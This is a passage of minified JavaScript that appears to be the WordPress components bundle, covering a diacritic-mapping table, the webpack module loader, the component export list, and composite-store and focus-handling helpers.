:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(r,i)};e.exports=s,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=s}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);o.r(i);var s={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,o.d(i,s),i},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var i={};(()=>{"use strict";o.r(i),o.d(i,{AlignmentMatrixControl:()=>Yl,AnglePickerControl:()=>_y,Animate:()=>Ql,Autocomplete:()=>Aw,BaseControl:()=>Wx,BlockQuotation:()=>n.BlockQuotation,BorderBoxControl:()=>kj,BorderControl:()=>sj,BoxControl:()=>lE,Button:()=>Jx,ButtonGroup:()=>cE,Card:()=>WE,CardBody:()=>eP,CardDivider:()=>pP,CardFooter:()=>hP,CardHeader:()=>gP,CardMedia:()=>bP,CheckboxControl:()=>xP,Circle:()=>n.Circle,ClipboardButton:()=>wP,ColorIndicator:()=>F_,ColorPalette:()=>jk,ColorPicker:()=>nk,ComboboxControl:()=>lT,Composite:()=>Gn,CustomGradientPicker:()=>dN,CustomSelectControl:()=>DI,Dashicon:()=>Yx,DatePicker:()=>kM,DateTimePicker:()=>KM,Disabled:()=>nA,Draggable:()=>iA,DropZone:()=>aA,DropZoneProvider:()=>lA,Dropdown:()=>W_,DropdownMenu:()=>NN,DuotonePicker:()=>gA,DuotoneSwatch:()=>dA,ExternalLink:()=>vA,Fill:()=>vw,Flex:()=>kg,FlexBlock:()=>Eg,FlexItem:()=>Fg,FocalPointPicker:()=>VA,FocusReturnProvider:()=>FB,FocusableIframe:()=>$A,FontSizePicker:()=>nD,FormFileUpload:()=>rD,FormToggle:()=>sD,FormTokenField:()=>pD,G:()=>n.G,GradientPicker:()=>gN,Guide:()=>mD,GuidePage:()=>gD,HorizontalRule:()=>n.HorizontalRule,Icon:()=>Xx,IconButton:()=>vD,IsolatedEventContainer:()=>SB,KeyboardShortcuts:()=>xD,Line:()=>n.Line,MenuGroup:()=>yD,MenuItem:()=>_D,MenuItemsChoice:()=>CD,Modal:()=>kT,NavigableMenu:()=>kN,Navigator:()=>lO,Notice:()=>pO,NoticeList:()=>hO,Panel:()=>gO,PanelBody:()=>wO,PanelHeader:()=>mO,PanelRow:()=>_O,Path:()=>n.Path,Placeholder:()=>CO,Polygon:()=>n.Polygon,Popover:()=>jw,ProgressBar:()=>TO,QueryControls:()=>VO,RadioControl:()=>XO,RangeControl:()=>ZS,Rect:()=>n.Rect,ResizableBox:()=>zL,ResponsiveWrapper:()=>OL,SVG:()=>n.SVG,SandBox:()=>FL,ScrollLock:()=>Hy,SearchControl:()=>mz,SelectControl:()=>cS,Slot:()=>bw,SlotFillProvider:()=>xw,Snackbar:()=>VL,SnackbarList:()=>HL,Spinner:()=>oT,TabPanel:()=>iF,TabbableContainer:()=>kD,TextControl:()=>aF,TextHighlight:()=>hF,TextareaControl:()=>fF,TimePicker:()=>HM,Tip:()=>gF,ToggleControl:()=>bF,Toolbar:()=>OF,ToolbarButton:()=>PF,ToolbarDropdownMenu:()=>LF,ToolbarGroup:()=>IF,ToolbarItem:()=>jF,Tooltip:()=>ss,TreeSelect:()=>DO,VisuallyHidden:()=>Sl,__experimentalAlignmentMatrixControl:()=>Yl,__experimentalApplyValueToSides:()=>Dj,__experimentalBorderBoxControl:()=>kj,__experimentalBorderControl:()=>sj,__experimentalBoxControl:()=>lE,__experimentalConfirmDialog:()=>ET,__experimentalDimensionControl:()=>XM,__experimentalDivider:()=>uP,__experimentalDropdownContentWrapper:()=>xk,__experimentalElevation:()=>fE,__experimentalGrid:()=>cj,__experimentalHStack:()=>fy,__experimentalHasSplitBorders:()=>bj,__experimentalHeading:()=>mk,__experimentalInputControl:()=>qx,__experimentalInputControlPrefixWrapper:()=>lC,__experimentalInputControlSuffixWrapper:()=>U_,__experimentalIsDefinedBorder:()=>vj,__experimentalIsEmptyBorder:()=>gj,__experimentalItem:()=>LP,__experimentalItemGroup:()=>FP,__experimentalNavigation:()=>UD,__experimentalNavigationBackButton:()=>YD,__experimentalNavigationGroup:()=>QD,__experimentalNavigationItem:()=>az,__experimentalNavigationMenu:()=>xz,__experimentalNavigatorBackButton:()=>sO,__experimentalNavigatorButton:()=>iO,__experimentalNavigatorProvider:()=>rO,__experimentalNavigatorScreen:()=>oO,__experimentalNavigatorToParentButton:()=>aO,__experimentalNumberControl:()=>gy,__experimentalPaletteEdit:()=>WN,__experimentalParseQuantityAndUnitFromRawValue:()=>qk,__experimentalRadio:()=>WO,__experimentalRadioGroup:()=>GO,__experimentalScrollable:()=>QE,__experimentalSpacer:()=>zg,__experimentalStyleProvider:()=>lw,__experimentalSurface:()=>WL,__experimentalText:()=>$v,__experimentalToggleGroupControl:()=>x_,__experimentalToggleGroupControlOption:()=>FM,__experimentalToggleGroupControlOptionIcon:()=>z_,__experimentalToolbarContext:()=>kF,__experimentalToolsPanel:()=>aB,__experimentalToolsPanelContext:()=>YF,__experimentalToolsPanelItem:()=>uB,__experimentalTreeGrid:()=>gB,__experimentalTreeGridCell:()=>wB,__experimentalTreeGridItem:()=>yB,__experimentalTreeGridRow:()=>vB,__experimentalTruncate:()=>fk,__experimentalUnitControl:()=>tj,__experimentalUseCustomUnits:()=>Yk,__experimentalUseNavigator:()=>Jz,__experimentalUseSlot:()=>Gy,__experimentalUseSlotFills:()=>CB,__experimentalVStack:()=>pk,__experimentalView:()=>_l,__experimentalZStack:()=>NB,__unstableAnimatePresence:()=>hg,__unstableComposite:()=>fT,__unstableCompositeGroup:()=>hT,__unstableCompositeItem:()=>mT,__unstableDisclosureContent:()=>rA,__unstableGetAnimateClassName:()=>Zl,__unstableMotion:()=>ag,__unstableUseAutocompleteProps:()=>Mw,__unstableUseCompositeState:()=>gT,__unstableUseNavigateRegions:()=>IB,createSlotFill:()=>yw,navigateRegions:()=>RB,privateApis:()=>X$,useBaseControlProps:()=>Dw,useNavigator:()=>Jz,withConstrainedTabbing:()=>MB,withFallbackStyles:()=>AB,withFilters:()=>OB,withFocusOutside:()=>QN,withFocusReturn:()=>LB,withNotices:()=>BB,withSpokenMessages:()=>cz});var e={};o.r(e),o.d(e,{Text:()=>Ev,block:()=>Pv,destructive:()=>Tv,highlighterText:()=>Rv,muted:()=>Iv,positive:()=>Nv,upperCase:()=>Mv});var t={};o.r(t),o.d(t,{Rp:()=>P_,y0:()=>S_,uG:()=>k_,eh:()=>C_});const n=window.wp.primitives;function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const s=function(){for(var e,t,n=0,o="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o},a=window.wp.i18n,l=window.wp.compose,c=window.wp.element;var u=Object.defineProperty,d=Object.defineProperties,p=Object.getOwnPropertyDescriptors,f=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,g=(e,t,n)=>t in e?u(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,v=(e,t)=>{for(var n in t||(t={}))h.call(t,n)&&g(e,n,t[n]);if(f)for(var n of f(t))m.call(t,n)&&g(e,n,t[n]);return e},b=(e,t)=>d(e,p(t)),x=(e,t)=>{var n={};for(var r in e)h.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&f)for(var r of f(e))t.indexOf(r)<0&&m.call(e,r)&&(n[r]=e[r]);return n},y=Object.defineProperty,w=Object.defineProperties,_=Object.getOwnPropertyDescriptors,S=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable,j=(e,t,n)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,E=(e,t)=>{for(var n in t||(t={}))C.call(t,n)&&j(e,n,t[n]);if(S)for(var n of S(t))k.call(t,n)&&j(e,n,t[n]);return e},P=(e,t)=>w(e,_(t)),N=(e,t)=>{var n={};for(var r in e)C.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&S)for(var r of S(e))t.indexOf(r)<0&&k.call(e,r)&&(n[r]=e[r]);return n};function T(...e){}function I(e,t){if(function(e){return"function"==typeof e}(e)){return e(function(e){return"function"==typeof e}(t)?t():t)}return e}function R(e,t){return"function"==typeof Object.hasOwn?Object.hasOwn(e,t):Object.prototype.hasOwnProperty.call(e,t)}function M(...e){return(...t)=>{for(const n of e)"function"==typeof n&&n(...t)}}function A(e){return e}function D(e,t){if(!e){if("string"!=typeof t)throw new Error("Invariant failed");throw new Error(t)}}function z(e,...t){const n="function"==typeof e?e(...t):e;return null!=n&&!n}function O(e){return e.disabled||!0===e["aria-disabled"]||"true"===e["aria-disabled"]}function L(e){const t={};for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}function F(...e){for(const t of e)if(void 0!==t)return t}var B=o(1609),V=o.t(B,2),$=o.n(B);function H(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function W(e){if(!function(e){return!!e&&!!(0,B.isValidElement)(e)&&("ref"in e.props||"ref"in e)}(e))return null;return v({},e.props).ref||e.ref}var U,G="undefined"!=typeof window&&!!(null==(U=window.document)?void 0:U.createElement);function K(e){return e?"self"in e?e.document:e.ownerDocument||document:document}function q(e){return e?"self"in e?e.self:K(e).defaultView||window:self}function Y(e,t=!1){const{activeElement:n}=K(e);if(!(null==n?void 0:n.nodeName))return null;if(Z(n)&&n.contentDocument)return Y(n.contentDocument.body,t);if(t){const e=n.getAttribute("aria-activedescendant");if(e){const t=K(n).getElementById(e);if(t)return t}}return n}function X(e,t){return e===t||e.contains(t)}function Z(e){return"IFRAME"===e.tagName}function Q(e){const t=e.tagName.toLowerCase();return"button"===t||!("input"!==t||!e.type)&&-1!==J.indexOf(e.type)}var J=["button","color","file","image","reset","submit"];function ee(e){if("function"==typeof e.checkVisibility)return e.checkVisibility();const t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}function te(e){try{const t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName;return t||n||!1}catch(e){return!1}}function ne(e){return e.isContentEditable||te(e)}function re(e,t){const n=null==e?void 0:e.getAttribute("role");return n&&-1!==["dialog","menu","listbox","tree","grid"].indexOf(n)?n:t}function oe(e,t){var n;const r=re(e);if(!r)return t;return null!=(n={menu:"menuitem",listbox:"option",tree:"treeitem"}[r])?n:t}function ie(e){if(!e)return null;const t=e=>"auto"===e||"scroll"===e;if(e.clientHeight&&e.scrollHeight>e.clientHeight){const{overflowY:n}=getComputedStyle(e);if(t(n))return e}else if(e.clientWidth&&e.scrollWidth>e.clientWidth){const{overflowX:n}=getComputedStyle(e);if(t(n))return e}return ie(e.parentElement)||document.scrollingElement||document.body}function se(e,t){const n=e.map(((e,t)=>[t,e]));let r=!1;return n.sort((([e,n],[o,i])=>{const s=t(n),a=t(i);return s===a?0:s&&a?function(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}(s,a)?(e>o&&(r=!0),-1):(e<o&&(r=!0),1):0})),r?n.map((([e,t])=>t)):e}function ae(){return!!G&&/mac|iphone|ipad|ipod/i.test(navigator.platform)}function le(){return G&&ae()&&/apple/i.test(navigator.vendor)}function ce(){return G&&navigator.platform.startsWith("Mac")&&!(G&&navigator.maxTouchPoints)}function ue(e){return Boolean(e.currentTarget&&!X(e.currentTarget,e.target))}function de(e){return e.target===e.currentTarget}function pe(e){const t=e.currentTarget;if(!t)return!1;const n=ae();if(n&&!e.metaKey)return!1;if(!n&&!e.ctrlKey)return!1;const r=t.tagName.toLowerCase();return"a"===r||("button"===r&&"submit"===t.type||"input"===r&&"submit"===t.type)}function fe(e){const t=e.currentTarget;if(!t)return!1;const n=t.tagName.toLowerCase();return!!e.altKey&&("a"===n||("button"===n&&"submit"===t.type||"input"===n&&"submit"===t.type))}function he(e,t){const n=new FocusEvent("blur",t),r=e.dispatchEvent(n),o=P(E({},t),{bubbles:!0});return e.dispatchEvent(new FocusEvent("focusout",o)),r}function me(e,t){const n=new MouseEvent("click",t);return e.dispatchEvent(n)}function ge(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!X(n,r)}function ve(e,t,n,r){const o=(e=>{if(r){const t=setTimeout(e,r);return()=>clearTimeout(t)}const t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)})((()=>{e.removeEventListener(t,i,!0),n()})),i=()=>{o(),n()};return e.addEventListener(t,i,{once:!0,capture:!0}),o}function be(e,t,n,r=window){const o=[];try{r.document.addEventListener(e,t,n);for(const i of Array.from(r.frames))o.push(be(e,t,n,i))}catch(e){}return()=>{try{r.document.removeEventListener(e,t,n)}catch(e){}for(const e of o)e()}}var xe=v({},V),ye=xe.useId,we=(xe.useDeferredValue,xe.useInsertionEffect),_e=G?B.useLayoutEffect:B.useEffect;function Se(e){const[t]=(0,B.useState)(e);return t}function Ce(e){const t=(0,B.useRef)(e);return _e((()=>{t.current=e})),t}function ke(e){const t=(0,B.useRef)((()=>{throw new Error("Cannot call an event handler while rendering.")}));return we?we((()=>{t.current=e})):t.current=e,(0,B.useCallback)(((...e)=>{var n;return null==(n=t.current)?void 0:n.call(t,...e)}),[])}function je(e){const[t,n]=(0,B.useState)(null);return _e((()=>{if(null==t)return;if(!e)return;let n=null;return e((e=>(n=e,t))),()=>{e(n)}}),[t,e]),[t,n]}function Ee(...e){return(0,B.useMemo)((()=>{if(e.some(Boolean))return t=>{for(const n of e)H(n,t)}}),e)}function Pe(e){if(ye){const t=ye();return e||t}const[t,n]=(0,B.useState)(e);return _e((()=>{if(e||t)return;const r=Math.random().toString(36).slice(2,8);n(`id-${r}`)}),[e,t]),e||t}function Ne(e,t){const n=e=>{if("string"==typeof e)return e},[r,o]=(0,B.useState)((()=>n(t)));return _e((()=>{const r=e&&"current"in e?e.current:e;o((null==r?void 0:r.tagName.toLowerCase())||n(t))}),[e,t]),r}function Te(e,t){const n=(0,B.useRef)(!1);(0,B.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,B.useEffect)((()=>()=>{n.current=!1}),[])}function Ie(){return(0,B.useReducer)((()=>[]),[])}function Re(e){return ke("function"==typeof e?e:()=>e)}function Me(e,t,n=[]){const r=(0,B.useCallback)((n=>(e.wrapElement&&(n=e.wrapElement(n)),t(n))),[...n,e.wrapElement]);return b(v({},e),{wrapElement:r})}function Ae(e=!1,t){const[n,r]=(0,B.useState)(null);return{portalRef:Ee(r,t),portalNode:n,domReady:!e||n}}function De(e,t,n){const r=e.onLoadedMetadataCapture,o=(0,B.useMemo)((()=>Object.assign((()=>{}),b(v({},r),{[t]:n}))),[r,t,n]);return[null==r?void 0:r[t],{onLoadedMetadataCapture:o}]}function ze(){(0,B.useEffect)((()=>{be("mousemove",Be,!0),be("mousedown",Ve,!0),be("mouseup",Ve,!0),be("keydown",Ve,!0),be("scroll",Ve,!0)}),[]);return ke((()=>Oe))}var Oe=!1,Le=0,Fe=0;function Be(e){(function(e){const t=e.movementX||e.screenX-Le,n=e.movementY||e.screenY-Fe;return Le=e.screenX,Fe=e.screenY,t||n||!1})(e)&&(Oe=!0)}function Ve(){Oe=!1}function $e(e,t){const n=e.__unstableInternals;return D(n,"Invalid store"),n[t]}function He(e,...t){let n=e,r=n,o=Symbol(),i=T;const s=new Set,a=new Set,l=new Set,c=new Set,u=new Set,d=new WeakMap,p=new WeakMap,f=(e,t,n=c)=>(n.add(t),p.set(t,e),()=>{var e;null==(e=d.get(t))||e(),d.delete(t),p.delete(t),n.delete(t)}),h=(e,i,s=!1)=>{var l;if(!R(n,e))return;const f=I(i,n[e]);if(f===n[e])return;if(!s)for(const n of t)null==(l=null==n?void 0:n.setState)||l.call(n,e,f);const h=n;n=P(E({},n),{[e]:f});const m=Symbol();o=m,a.add(e);const g=(t,r,o)=>{var i;const s=p.get(t);s&&!s.some((t=>o?o.has(t):t===e))||(null==(i=d.get(t))||i(),d.set(t,t(n,r)))};for(const e of c)g(e,h);queueMicrotask((()=>{if(o!==m)return;const e=n;for(const e of u)g(e,r,a);r=e,a.clear()}))},m={getState:()=>n,setState:h,__unstableInternals:{setup:e=>(l.add(e),()=>l.delete(e)),init:()=>{const e=s.size,r=Symbol();s.add(r);const o=()=>{s.delete(r),s.size||i()};if(e)return o;const a=(c=n,Object.keys(c)).map((e=>M(...t.map((t=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);if(r&&R(r,e))return Ke(t,[e],(t=>{h(e,t[e],!0)}))})))));var c;const u=[];for(const e of l)u.push(e());const d=t.map(Ue);return i=M(...a,...u,...d),o},subscribe:(e,t)=>f(e,t),sync:(e,t)=>(d.set(t,t(n,n)),f(e,t)),batch:(e,t)=>(d.set(t,t(n,r)),f(e,t,u)),pick:e=>He(function(e,t){const n={};for(const r of t)R(e,r)&&(n[r]=e[r]);return n}(n,e),m),omit:e=>He(function(e,t){const n=E({},e);for(const e of t)R(n,e)&&delete n[e];return n}(n,e),m)}};return m}function We(e,...t){if(e)return $e(e,"setup")(...t)}function Ue(e,...t){if(e)return $e(e,"init")(...t)}function Ge(e,...t){if(e)return $e(e,"subscribe")(...t)}function Ke(e,...t){if(e)return $e(e,"sync")(...t)}function qe(e,...t){if(e)return $e(e,"batch")(...t)}function Ye(e,...t){if(e)return $e(e,"omit")(...t)}function Xe(...e){const t=e.reduce(((e,t)=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);return r?Object.assign(e,r):e}),{}),n=He(t,...e);return Object.assign({},...e,n)}var Ze=o(422),{useSyncExternalStore:Qe}=Ze,Je=()=>()=>{};function et(e,t=A){const n=B.useCallback((t=>e?Ge(e,null,t):Je()),[e]),r=()=>{const n="string"==typeof t?t:null,r="function"==typeof t?t:null,o=null==e?void 0:e.getState();return r?r(o):o&&n&&R(o,n)?o[n]:void 0};return Qe(n,r,r)}function tt(e,t){const n=B.useRef({}),r=B.useCallback((t=>e?Ge(e,null,t):Je()),[e]),o=()=>{const r=null==e?void 0:e.getState();let o=!1;const i=n.current;for(const e in t){const n=t[e];if("function"==typeof n){const t=n(r);t!==i[e]&&(i[e]=t,o=!0)}if("string"==typeof n){if(!r)continue;if(!R(r,n))continue;const t=r[n];t!==i[e]&&(i[e]=t,o=!0)}}return o&&(n.current=v({},i)),n.current};return Qe(r,o,o)}function nt(e,t,n,r){const o=R(t,n)?t[n]:void 0,i=r?t[r]:void 0,s=Ce({value:o,setValue:i});_e((()=>Ke(e,[n],((e,t)=>{const{value:r,setValue:o}=s.current;o&&e[n]!==t[n]&&e[n]!==r&&o(e[n])}))),[e,n]),_e((()=>{if(void 0!==o)return e.setState(n,o),qe(e,[n],(()=>{void 0!==o&&e.setState(n,o)}))}))}function rt(e,t){const[n,r]=B.useState((()=>e(t)));_e((()=>Ue(n)),[n]);const o=B.useCallback((e=>et(n,e)),[n]);return[B.useMemo((()=>b(v({},n),{useState:o})),[n,o]),ke((()=>{r((n=>e(v(v({},t),n.getState()))))}))]}function ot(e,t,n){return Te(t,[n.store]),nt(e,n,"items","setItems"),e}function it(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=F(e.items,null==n?void 0:n.items,e.defaultItems,[]),o=new Map(r.map((e=>[e.id,e]))),i={items:r,renderedItems:F(null==n?void 0:n.renderedItems,[])},s=null==(a=e.store)?void 0:a.__unstablePrivateStore;var a;const l=He({items:r,renderedItems:i.renderedItems},s),c=He(i,e.store),u=e=>{const t=se(e,(e=>e.element));l.setState("renderedItems",t),c.setState("renderedItems",t)};We(c,(()=>Ue(l))),We(l,(()=>qe(l,["items"],(e=>{c.setState("items",e.items)})))),We(l,(()=>qe(l,["renderedItems"],(e=>{let t=!0,n=requestAnimationFrame((()=>{const{renderedItems:t}=c.getState();e.renderedItems!==t&&u(e.renderedItems)}));if("function"!=typeof IntersectionObserver)return()=>cancelAnimationFrame(n);const r=function(e){var t;const n=e.find((e=>!!e.element)),r=[...e].reverse().find((e=>!!e.element));let o=null==(t=null==n?void 0:n.element)?void 0:t.parentElement;for(;o&&(null==r?void 0:r.element);){if(r&&o.contains(r.element))return o;o=o.parentElement}return K(o).body}(e.renderedItems),o=new IntersectionObserver((()=>{t?t=!1:(cancelAnimationFrame(n),n=requestAnimationFrame((()=>u(e.renderedItems))))}),{root:r});for(const t of e.renderedItems)t.element&&o.observe(t.element);return()=>{cancelAnimationFrame(n),o.disconnect()}}))));const d=(e,t,n=!1)=>{let r;t((t=>{const n=t.findIndex((({id:t})=>t===e.id)),i=t.slice();if(-1!==n){r=t[n];const s=E(E({},r),e);i[n]=s,o.set(e.id,s)}else i.push(e),o.set(e.id,e);return i}));return()=>{t((t=>{if(!r)return n&&o.delete(e.id),t.filter((({id:t})=>t!==e.id));const i=t.findIndex((({id:t})=>t===e.id));if(-1===i)return t;const s=t.slice();return s[i]=r,o.set(e.id,r),s}))}},p=e=>d(e,(e=>l.setState("items",e)),!0);return P(E({},c),{registerItem:p,renderItem:e=>M(p(e),d(e,(e=>l.setState("renderedItems",e)))),item:e=>{if(!e)return null;let t=o.get(e);if(!t){const{items:n}=l.getState();t=n.find((t=>t.id===e)),t&&o.set(e,t)}return t||null},__unstablePrivateStore:l})}function st(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function at(e){const t=[];for(const n of e)t.push(...n);return t}function lt(e){return e.slice().reverse()}var ct={id:null};function ut(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}function dt(e,t){return e.filter((e=>e.rowId===t))}function pt(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}function ft(e){let t=0;for(const{length:n}of e)n>t&&(t=n);return t}function ht(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=it(e),o=F(e.activeId,null==n?void 0:n.activeId,e.defaultActiveId),i=He(P(E({},r.getState()),{id:F(e.id,null==n?void 0:n.id,`id-${Math.random().toString(36).slice(2,8)}`),activeId:o,baseElement:F(null==n?void 0:n.baseElement,null),includesBaseElement:F(e.includesBaseElement,null==n?void 0:n.includesBaseElement,null===o),moves:F(null==n?void 0:n.moves,0),orientation:F(e.orientation,null==n?void 0:n.orientation,"both"),rtl:F(e.rtl,null==n?void 0:n.rtl,!1),virtualFocus:F(e.virtualFocus,null==n?void 0:n.virtualFocus,!1),focusLoop:F(e.focusLoop,null==n?void 0:n.focusLoop,!1),focusWrap:F(e.focusWrap,null==n?void 0:n.focusWrap,!1),focusShift:F(e.focusShift,null==n?void 0:n.focusShift,!1)}),r,e.store);We(i,(()=>Ke(i,["renderedItems","activeId"],(e=>{i.setState("activeId",(t=>{var n;return void 0!==t?t:null==(n=ut(e.renderedItems))?void 0:n.id}))}))));const s=(e="next",t={})=>{var n,r;const o=i.getState(),{skip:s=0,activeId:a=o.activeId,focusShift:l=o.focusShift,focusLoop:c=o.focusLoop,focusWrap:u=o.focusWrap,includesBaseElement:d=o.includesBaseElement,renderedItems:p=o.renderedItems,rtl:f=o.rtl}=t,h="up"===e||"down"===e,m="next"===e||"down"===e,g=m?f&&!h:!f||h,v=l&&!s;let b=h?at(function(e,t,n){const r=ft(e);for(const o of e)for(let e=0;e<r;e+=1){const r=o[e];if(!r||n&&r.disabled){const r=0===e&&n?ut(o):o[e-1];o[e]=r&&t!==r.id&&n?r:{id:"__EMPTY_ITEM__",disabled:!0,rowId:null==r?void 0:r.rowId}}}return e}(pt(p),a,v)):p;if(b=g?lt(b):b,b=h?function(e){const t=pt(e),n=ft(t),r=[];for(let e=0;e<n;e+=1)for(const n of t){const t=n[e];t&&r.push(P(E({},t),{rowId:t.rowId?`${e}`:void 0}))}return r}(b):b,null==a)return null==(n=ut(b))?void 0:n.id;const x=b.find((e=>e.id===a));if(!x)return null==(r=ut(b))?void 0:r.id;const y=b.some((e=>e.rowId)),w=b.indexOf(x),_=b.slice(w+1),S=dt(_,x.rowId);if(s){const e=function(e,t){return e.filter((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(S,a),t=e.slice(s)[0]||e[e.length-1];return null==t?void 0:t.id}const C=c&&(h?"horizontal"!==c:"vertical"!==c),k=y&&u&&(h?"horizontal"!==u:"vertical"!==u),j=m?(!y||h)&&C&&d:!!h&&d;if(C){const e=function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[ct]:[],...e.slice(0,r)]}(k&&!j?b:dt(b,x.rowId),a,j),t=ut(e,a);return null==t?void 0:t.id}if(k){const e=ut(j?S:_,a);return j?(null==e?void 0:e.id)||null:null==e?void 0:e.id}const N=ut(S,a);return!N&&j?null:null==N?void 0:N.id};return P(E(E({},r),i),{setBaseElement:e=>i.setState("baseElement",e),setActiveId:e=>i.setState("activeId",e),move:e=>{void 0!==e&&(i.setState("activeId",e),i.setState("moves",(e=>e+1)))},first:()=>{var e;return null==(e=ut(i.getState().renderedItems))?void 0:e.id},last:()=>{var e;return null==(e=ut(lt(i.getState().renderedItems)))?void 0:e.id},next:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("next",e)),previous:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("previous",e)),down:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("down",e)),up:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("up",e))})}function mt(e){const t=Pe(e.id);return v({id:t},e)}function gt(e,t,n){return nt(e=ot(e,t,n),n,"activeId","setActiveId"),nt(e,n,"includesBaseElement"),nt(e,n,"virtualFocus"),nt(e,n,"orientation"),nt(e,n,"rtl"),nt(e,n,"focusLoop"),nt(e,n,"focusWrap"),nt(e,n,"focusShift"),e}function vt(e={}){e=mt(e);const[t,n]=rt(ht,e);return gt(t,n,e)}var bt={id:null};function xt(e,t){return t&&e.item(t)||null}var yt=Symbol("FOCUS_SILENTLY");function wt(e,t,n){if(!t)return!1;if(t===n)return!1;const r=e.item(t.id);return!!r&&(!n||r.element!==n)}const _t=window.ReactJSXRuntime;function St(e){const t=B.forwardRef(((t,n)=>e(b(v({},t),{ref:n}))));return t.displayName=e.displayName||e.name,t}function Ct(e,t){return B.memo(e,t)}function kt(e,t){const n=t,{wrapElement:r,render:o}=n,i=x(n,["wrapElement","render"]),s=Ee(t.ref,W(o));let a;if(B.isValidElement(o)){const e=b(v({},o.props),{ref:s});a=B.cloneElement(o,function(e,t){const n=v({},e);for(const r in t){if(!R(t,r))continue;if("className"===r){const r="className";n[r]=e[r]?`${e[r]} ${t[r]}`:t[r];continue}if("style"===r){const r="style";n[r]=e[r]?v(v({},e[r]),t[r]):t[r];continue}const o=t[r];if("function"==typeof o&&r.startsWith("on")){const t=e[r];if("function"==typeof t){n[r]=(...e)=>{o(...e),t(...e)};continue}}n[r]=o}return n}(i,e))}else a=o?o(i):(0,_t.jsx)(e,v({},i));return r?r(a):a}function jt(e){const t=(t={})=>e(t);return t.displayName=e.name,t}function Et(e=[],t=[]){const n=B.createContext(void 0),r=B.createContext(void 